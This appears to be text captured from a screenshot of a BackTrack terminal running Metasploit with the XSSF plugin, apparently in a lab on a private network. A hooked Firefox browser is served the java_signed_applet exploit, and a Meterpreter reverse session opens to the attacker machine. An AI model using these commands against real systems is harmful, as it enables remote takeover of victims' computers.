 Applications Places System Wed Aug 10, 10:04 PM
root@bt: /pentest/exploits/framework3
File Edit View Terminal Help
Id Name
-- ----
0 Exploit: multi/browser/java_signed_applet
msf exploit(java_signed_applet) > xssf_victims
Victims
=======
id xssf_server_id active ip interval browser_name browser_version cookie
19 3 true 192.168.2.106 5 Firefox 5.0 YES
[*] Use xssf_information [VictimID] to see more information about a victim
msf exploit(java_signed_applet) > xssf_exploit 19 0
[*] Searching Metasploit launched module with JobID = '0'...
[+] A running exploit exists: 'Exploit: multi/browser/java_signed_applet'
[*] Exploit execution started, press [CTRL + C] to stop it !
[+] Remaining victims to attack: [19 (1)]
[+] Code 'Exploit: multi/browser/java_signed_applet' sent to victim '19'
[+] Remaining victims to attack: NONE
[*] Handling request from 192.168.2.100:48038...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending SiteLoader.jar to 192.168.2.108. Waiting for user to click 'accept'...
[*] Sending stage (752128 bytes) to 192.168.2.106
[*] Meterpreter session 1 opened (192.168.2.100:4444 -> 192.168.2.106:6274) at 2011-08-10 22:04:10 +0300
<< back | track 5
^C[-] Exploit interrupted by the console user
msf exploit(java_signed_applet) >
root@bt: /pentest/expl... root@bt: ~ SuperVeda - Your Elect...